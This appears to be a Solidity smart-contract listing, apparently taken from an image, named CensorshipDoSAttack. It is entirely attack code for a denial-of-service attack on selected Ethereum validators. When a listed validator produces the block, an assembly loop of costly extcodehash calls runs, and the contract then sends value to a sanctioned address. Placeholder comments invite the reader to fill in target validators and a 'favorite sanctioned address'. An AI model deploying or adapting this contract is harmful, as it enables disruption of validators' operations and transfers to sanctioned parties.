 1 pragma solidity >=0.7.0 <0.9.0;
2 contract CensorshipDoSAttack {
3 mapping (address => bool) private _shouldDoS;
4
5 /// @notice Creates a set of the validators to DoS.
6 constructor() {
7 // Add the validators you would like to DoS here:
8 _shouldDoS[AddressToDoS1] = true;
9 // _shouldDoS[AddressToDoS2] = true;
10 // _shouldDoS[AddressToDoS3] = true;
11 // ...
12 }
13
14 /// @notice Call this function to execute the attack.
15 /// @param i The number of complex iterations.
16 function DoS(uint32 i) external payable {
17 // Check if the current validator should be DoSed:
18 bool shouldDoS = _shouldDoS[block.coinbase];
19 assembly {
20 if shouldDoS {
21 // The computationally complex part of our TX:
22 for { } gt(i, 0) { i := sub(i, 1) } {
23 pop(extcodehash(xor(blockhash(number()), gas())))
24 }
25 // Replace "CensoredAddress" with your favorite
26 // sanctioned address!
27 pop(call(gas(), CensoredAddress, 1, 0, 0, 0, 0))
28 }
29 stop()
30 }
31 }
32 }